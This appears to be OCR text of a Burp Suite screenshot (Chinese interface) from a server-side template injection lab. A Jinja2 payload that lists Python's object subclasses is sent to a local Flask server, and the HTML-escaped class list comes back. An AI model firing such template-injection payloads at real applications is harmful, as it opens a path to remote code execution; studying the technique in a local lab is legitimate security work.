 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro ShiroScan FastJsonScan
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼ 目标
请求
美化 Raw Hex \n
1 GET /?v={{''.__class__.__bases__[0].__subclasses__()}} HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.5
3 Date: Thu, 28 Dec 2023 15:26:47 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 38316
6 Connection: close
7
8
9 <html>
10 <head>
</head>
11 <body>
[&lt;class &#39;type&#39;&gt;, &lt;class &#39;weakref&#39;&gt;, &lt;class
&#39;weakcallableproxy&#39;&gt;, &lt;class &#39;weakproxy&#39;&gt;, &lt;class
&#39;int&#39;&gt;, &lt;class &#39;bytearray&#39;&gt;, &lt;class &#39;bytes&#39;&gt;,
&lt;class &#39;list&#39;&gt;, &lt;class &#39;NoneType&#39;&gt;, &lt;class
&#39;NotImplementedType&#39;&gt;, &lt;class &#39;traceback&#39;&gt;, &lt;class
&#39;super&#39;&gt;, &lt;class &#39;range&#39;&gt;, &lt;class &#39;dict&#39;&gt;,
&lt;class &#39;dict_keys&#39;&gt;, &lt;class &#39;dict_values&#39;&gt;, &lt;class
&#39;dict_items&#39;&gt;, &lt;class &#39;dict_reversekeyiterator&#39;&gt;, &lt;class
一大堆子类